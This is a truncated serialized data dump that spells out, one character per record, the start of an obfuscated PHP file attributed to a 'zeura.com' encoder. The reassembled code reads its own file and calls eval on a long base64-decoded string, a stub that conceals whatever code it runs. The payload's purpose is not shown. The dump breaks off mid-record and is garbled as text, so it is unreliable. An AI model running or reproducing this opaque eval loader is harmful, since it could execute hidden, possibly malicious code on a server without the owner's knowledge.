{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;.&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;.&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;=&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&quot;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, 